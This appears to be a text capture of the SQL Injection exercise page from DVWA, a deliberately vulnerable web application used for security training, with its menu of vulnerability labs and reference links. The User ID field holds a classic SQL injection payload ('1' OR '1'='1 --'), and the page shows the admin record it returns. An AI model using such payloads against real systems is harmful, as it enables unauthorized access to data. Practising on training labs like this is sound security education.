 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1 --
First name: admin
Surname: admin
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/